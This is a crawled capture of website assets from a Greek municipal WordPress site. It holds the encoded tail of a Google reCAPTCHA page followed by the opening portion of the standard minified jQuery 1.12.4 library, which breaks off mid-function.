QFUlR2DDu8KTw6/DlzZGw4o1cEA+HGdEwp9sVQE0wqsMw70XRxtfwpnDt8KOw5bCrsK0wqVlS8OuwojCscKCPQLDuHvCjcOEB8OkZsOQw7TDrcKAXylxR33Ct3QZPMOgS8KcSSQBcnBUwpZ+wqXClcKeQzt1M8Kmwq/DisOmMsOmwoPDvMOQR2HCk0onwpQkRQ1cw4ZrwqHDusKFM8Oldyc2NsKfwpghTWF7Y2TDkcOMw4c7w7TDrivCnFYcUFFGwqp+wrfDlMO0wo8TwpvCkRXDs8OibMO0wqnDjcOMR0jDoB/Dm8K3wrkRYlAqw4I8w71ow7XCvCXDlBEyesO7TQ4NwqDCvx/[base64]/[base64]/[base64]/MMOnWMKhEsKmHEbDu8OVUsOAI8OrR8KxwpbDp8K7fjcrw4DCncOqEVTCjsOoK8KlP8ObwpNkwqJPccORw73Dt8KzccKoKy7Cn2TCq8OuwrUTwoJSw4oow7DCtl7DqGjCjSTDtD/[base64]/CpWDDpMKYYsKYZMO0DMOgw5xcAsKPWTEhTS7Dh3vDksKvw4JSMgXDoRZyXA9ESCk0ZsOow7/DoMKqS8Olcxc1CR3DtsKwe8O5X8Kywr0DBMOQwodSIMOkwrgHMRklL2siWj06RMORLFnDtWvCrwk2w4BDwoDCrMObSUkvw7xuZ8KtwobClMKZwrHCosOVw6/[base64]/CtA7CtMKGw7ZGJGvCksKJXcKRwovClSkNwrzCo8OjwoM2JsOww5lSdsOZZgLCncOffgzDv0HDiQnCjT7Cl8Oaw7UAw67Di1IxTRl0wq3Cn1XCrU8mPWUQUcOXfMKqMm3DrcO9FFE5RSXDjEvDnsOTw44LwpzCjsKIwpMhwqZqwr/CiV/DqcKeaAfCpRvCtDQJw4fCkcODw75BWsO+w5bDmGJhw5vDvMKGw4Irw4HCqDhwNsOrbx7Du8K3J8O9w5gwwpo9MnnCvsKaAjbCsUdqwrYqa8OHwo3DpD/Cp8KwwpkQw5fCqwEowr0+w6vDtT/DvlrCo8KFw6TCowfDgMK2wonCo8OtwoUZw4nDiBxPTWpqwqVuW8KPbMK1EMOMwqdcaivCtWXDug3Dt8K7HEDDq8OnwqXCiyRcw4nCscOuEifCkCVTbcKjOwnDnG1LBExWdsO4PVVkXxDCkhDDo2zDvsKJwqPDrMO5ecOjNH/[base64]/YMOQwqTCrSkSw45pwo/DmMOufg8pw5jDgWAEwobDt2TDhz8XF3rDvcK8wrTDqmpIw7jCg8OKMk9ewrHDsxYmw6/Cp1E2wqLCgcKeXcOEw6p1w5YpV8O+PRfDq8KpQcOyfXbDv2drNmxyZkPDm0lTFHbDqMOzV38gw4J/w6RWGXMPQcOzwpbCiRDCusK7WDbCmcKEEGguw4RAwp56cMK3MMO3w7M4w5jCrsK8w7pcwpZawoBoA3nDjS/Cs8KVFxJxw4DCi2/Cm8KdwpxMKMOfw4bDqmcnasOHOH3Cs8KCDsOyw4AMw4Fbw7luw7sgN8OxUQEkwro3w7rCusOZTGwxw43Cp00YH8K5w63Cu8OTw7w0TnLCmMKETsOjOx/DkTLDmWHCjcKGKxjDqyzCiVPDg8KuwovDiEM7SFocbzArfcK6IsKWw6DCtGjDghQbw53ClFFIen7DuQPDtMO5wo7Cm2QwccO4wpYlw5VpwrzDjMKtw5s+W8OGDSgawptEw6HCpsO5fjICPiEBw68GwrtBwqTCtG/Ci8Kywqc3PsKwwqXCnVPCsCbDqcKGYkjDqQNHBzPCmMK+cy8HSV3DvMKZdBJ+RcOfw75LPsOqw7/CjxrDu1p4w7dSHERIw6Q2dVjCslXClCLCvcOLw4fCugNzJRzChSQ1w4TCscKXf2xyOErDkjkiWMKSwqzCqGrCqwPCj8OSw7TDmyjCjF/CtMOowobCu8KSbsO9w6FUC3dEe0nChnjCmEVaw5HDjsOSWBhjFsOwwrPClHvCozBIwrrDiH1dV8OAMHXDmnDCi8K6MMKFFhHDhsK5V8KOHcK7w7bDhgsbIwDDnk00w7F/wr7DocKoRMK+HcKDKsKNwq/DqcO5w4lLw6UNwqzDv1DCr0UPWmw4w50BwoDDiDFpAT8DbB45wqApdidbU8O7w5DChXvDj1kSE8Oowplhw6M0w77DhMOdwpENM2/Dq8KtAW/CkkEtw5xRwq/Ch8Klc8Kqw4spwqTCoXdhKsOVw73Di0XDpAvDpsK8w7VDwrxvKld7wqLDrcKawqzCgzRPw7rDnsK/wrhCZGdqwp3DoBrCuHlow6fCiD/DrjN5w6TDiQLDnF9QwpjDvRPDkMOaFsOfYMOgwoHCvRHClcOBBsOrCVV1wr/CrEvCk8Kpw6nChMKlZcKQwpfDrWoZSsKjw7jCp8KyX8O6wqfCnsONHMKmwo9Ww4QhYmcRc8OrOMKAw4Ztw54fw4dmamtILXHDhATDmMKowostw7EwwoDDoncBI3TCqWohOcORP3JCYcKFC8KiwrbCg8OWw5PDoXESYMOewrTDsMKwfC/Cg2Uuw5/DvsKLEcKMAl8gwoLDuDglQSsBw64WwpsYK8O1DcKCEznDk8KedXHDhcOKG2/Dm8ORJCdVBWshUMKQwoYiOXBWwqRkCCbCpQoyaAV6U3M/IiPCrcOyw7jChMONWMOJGUvCnh7DicKCX8K5wpjDrG8IczBjw4bCmMOnRFLCgMK+w5lEDMOhw6kYw5XCsQzCk8K/VwgVaDEpecOKW0ASwo7ChWPDsivCiUrCi8Ovw7XDhnYLdi4Uw7rCklRwwoJaw7gOB8OLZAbDlMKQSsOEwq5ScMO8w6bCo8KnVDnCpMKqwp1Mw4/[base64]/CjcK5wrjDq8Onw7rDqMOrwpvDnMKhwrbDo2DDs0ABw6N9wpLDhmfDo8KxAFUwFRYyw7E2PWs9wqg9O8OgP2JTCQHCg8Kfw6bDn8KwwqJwwrZ8woJiJ2nDo0PCncKJei1nwoVzXsOwdMKew7EPbsKmwoItw5J/GFQzw7Urw4IaY8O+AUnCqz/CriFCw6/[base64]/wqBxAg/Dk8Kyw4nDtQjCu8O/[base64]/w5cQwrB2XsO6YsOMw4R3NcOeCsKnwo5swrIpXiBgVmofdMKMw5DDuCDCs3dgDGbCpcKawpXDksOmw6rDnMKNNjgnw5cnIsOdCmfDhsKfw51uw7rCuMOiF8Ouwo7CqCRFwrvCr8O3w6xnKE5oworDo8OiegZkYVzDksOWwovCkxZlO8KMwr/Dv8K4wpvCqsKdAjDDtH7DtsKDEcOww4N5cFAvfBvDo0JswrDDkmxhcsOrwqHCjMO3S2ExwqMgwqfDmQ7DqC0pw5UPXMOkNwkvw7TDjAPCtg1FIEPDmSEyW8K8CsKEwqzCn1NPwoJSf8K4w6fDt8KwX8Opw7fDm8Kpw4Faw785QcKXwq/[base64]/Dp8Kgw4MMbMKJbgFWw4sqwrUAwoB3w7nCm0jCm8OzFwM1NMOWWMO1JMK/S0QKw7/DsV8nw6kSflTCucODwrMGW2hNwoQ+wqXCjsO1fcKoXHIWU2HDgMKCR8KnMcOLdFlYOULDk8OmVMOFw77CjTfDkHMCW1LDm2ELY01tw6rDtSrCli/DrR/DmcOpwr/[base64]/[base64]/DjMOGwr0iWMKww7NKwpvCjcOgOcOIwrRNwrQwRXBiDA0JwofCi8KZUsK6w6sfw7/Dg8KgP8ODw4nDjzTCmTTDnEk7wpQIfMOpwqPDtsKEw4XDtAfDsCc9QcKfdxhIw6PDvcKxbsOgwpZww5pLwrfDmSnDgcOkXMOJEnkTwqN7w5pUQTU7w693w7zClkRow7ECIcO8wqfDksKnwphBPsK9fzRlw5wjY8ObwpDDrDjDmD4QNxwawol+wprCusKjw4/Dl8OOw6PDicKWJ8OjwoLDrQEWLMOPEsKawqkrwpXDqsOmeRvDjsKrNlbCkcOHdMKzEyxGwr7Cvz7DpwrDrsKfw7DCjsOnUXJgfMOrw6B9dxZ7wp3DmRYQbsOLw7DCjcK0B2XDui1uVwDDgV3DgsKZw5PCgi7DlsOZw4vCuW/[base64]/CtcKEGQtnw63DmhzCpXJzwosUwqrDk1IqGDTCpyrDgDQ1N2TDpAHDlWbDrCnDgRIxJQFZDUvDlA0oOWMew590aMKDeA8eTWnDtUJ/wpdQXsOYW8OBQ3peNsOGwoLCgENyesK5UMOWK8Omw5E9w697w6zCjCgYw4Q4wovCo2XDv8KQIkTDtl4nw6vDg8OXw4xjwqlew5dlScO4wrBFw7XDgVDDlVQJYh5xwq3CgsKlZcOvQ8OfTsOww7/[base64]/CoG5ZwqY+wrrClVN5woDCsRnCoX7DjMKeYQDCv0TDoxZvbBbDscKLUkwXw6fDpA/CmQ7Do1k0w5/CksOUw7LDhWkiwrYPFsOxdMO2w7HDncK1WsOiV8KUwr7DhMKddsO/[base64]/CpMO6wrDDscOgwqUzwpUmPcOJwqIAdE52wqUhEMOiw7pqw78EFyEbw4gYJFXChcO4JQQFwrvDogLDvMKDw57CosKTw6rDnMO+H8KGQ8OJwrc4IChELirCmsKWV8O2YMKqLsOwwojDkhTCogvDhlYYTm58EsKcQTPCilPCnA/DgcOhdcKAJsK3wo1Pd0zDuMOSw77Di8K4VcKNwrJcw63DnWbCpxwCaHJhwobDq8OVw6/CnMKawq0nwod1E8KKK1rCvsK2w7w3wqjCiUjDnVkkw6/Dl3xDJ8K9w7PCtElKwpgRJcK2w5JWOQh7ZSpHZ8KjQGwwWcKqwpQhZk5Ow7d/wr3DuMKGTMO6w43DhR3CnMK9PsKnw6s3TMKQw54Rw4M\\u003d\x22],null,[\x22conf\x22,null,\x226Lelr94UAAAAAMKeqouF6lPwzr8oeb05AboKrrtD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,211],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dimossin.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uCXkqoQTqAvrXaL1QHPAsp8UNq57hQ1CDdW7hkwpblU\\u003d\x22,1,0,null,1,1769890515264,0,0,[85,171],null,[42],\x22RC-Bda92L7qnEB5Lw\x22,null,null,null,null,null,\x220dAFcWeA4biELUGAMzjJ9knnvp8emCRyOWEHXabDGj-uNQx-nOIimwc6Lyg0SoxkkpyIA0pHhHUm7lZDVQmM6iCcolyJBapl0CGg\x22,1769973315195]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp
body_size: 43697
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var 